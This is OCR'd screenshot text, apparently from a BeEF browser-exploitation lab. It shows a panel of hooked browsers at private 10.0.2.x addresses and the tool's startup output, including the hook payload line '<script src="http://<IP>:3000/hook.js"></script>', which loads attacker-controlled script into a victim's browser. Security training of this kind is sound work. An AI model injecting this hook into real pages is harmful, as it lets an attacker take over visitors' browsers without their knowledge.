 Hooked Browsers
Online Browsers
Offline Browsers
10.0.2.15
? ? 10.0.2.6
? ? 10.0.2.6
? ? 10.0.2.6
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>